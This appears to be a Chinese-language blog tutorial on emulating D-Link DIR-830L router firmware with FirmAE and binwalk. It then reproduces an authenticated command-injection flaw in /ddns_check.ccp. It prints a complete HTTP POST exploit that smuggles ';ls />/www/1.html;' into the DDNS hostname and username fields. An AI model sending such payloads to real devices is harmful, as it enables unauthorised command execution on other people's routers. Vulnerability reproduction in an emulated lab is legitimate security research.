1.FirmAE 工具安装



首先拉取FirmAE 工具仓库

git clone --recursive https://github.com/pr0v3rbs/FirmAE



运行下载脚本





运行./install.sh进行安装

本文模拟的是设备型号为D-Link DIR-830L

下载地址:

https://legacy.us.dlink.com/pages/product.aspx?id=f5e0c0a1975a46bab0b5f38b22c5087b

下载后得到DIR830LA1_FW100B07.bin固件文件

3.FirmAE工具初始化

在FirmAE工具目录下执行./init.sh进行初始化

这里使用FirmAE工具目录下的binwalk安装程序进行安装cd binwalk-2.3.3/

python3 setup.py install

5.模拟运行固件



5.模拟运行固件binwalk -Me /root/DIR830LA1_FW100B07.bin --run-as=root



sudo ./run.sh -r DIR-830 /root/DIR830LA1_FW100B07.bin



Exp如下:

POST /ddns_check.ccp

HTTP/1.1Host: 192.168.0.1

User-Agent:Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:95.0) Gecko/20100101Firefox/95.0

Accept: */*

Accept-Language: en-US,en;q=0.5

Accept-Encoding: gzip, deflate

Content-Type: application/x-www-form-urlencoded

X-Requested-With: XMLHttpRequest

Content-Length: 102

Origin: http://192.168.0.1

Connection: close

Cookie: uid=YnnCDFxmJY # 认证信息,此漏洞需要认证

ccp_act=doCheck&ddnsHostName=;ls />/www/1.html;&ddnsUsername=;ls />/www/1.html;&ddnsPassword=123123123



这里我们已经成功看到执行系统命令,并将ls /命令的结果写入1.html中,直接访问即可查看命令执行的效果。

浙公网安备 33010502006954号

浙公网安备 33010502006954号